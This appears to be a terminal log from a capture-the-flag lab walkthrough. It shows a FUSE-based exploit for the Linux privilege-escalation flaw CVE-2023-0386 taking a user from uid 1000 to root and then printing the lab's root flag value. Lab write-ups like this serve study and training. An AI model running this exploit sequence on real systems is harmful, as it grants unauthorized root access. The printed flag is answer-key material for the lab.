 admin@2million:/tmp/CVE-2023-0386$ ./fuse ./ovlcap/lower ./gc &
[1] 8114
admin@2million:/tmp/CVE-2023-0386$ [+] len of gc: 0×3ee0
./exp
uid:1000 gid:1000
[+] mount success
[+] readdir
[+] getattr_callback
/file
total 8
drwxrwxr-x 1 root   root     4096 Mar 21 14:38 .
drwxrwxr-x 6 root   root     4096 Mar 21 14:38 ..
-rwsrwxrwx 1 nobody nogroup 16096 Jan  1  1970 file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
[+] exploit success!
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@2million:/tmp/CVE-2023-0386# id
uid=0(root) gid=0(root) groups=0(root),1000(admin)
root@2million:/tmp/CVE-2023-0386# cat /root/root.txt
34530f181a276b6e97ce6539ce1ee801
root@2million:/tmp/CVE-2023-0386#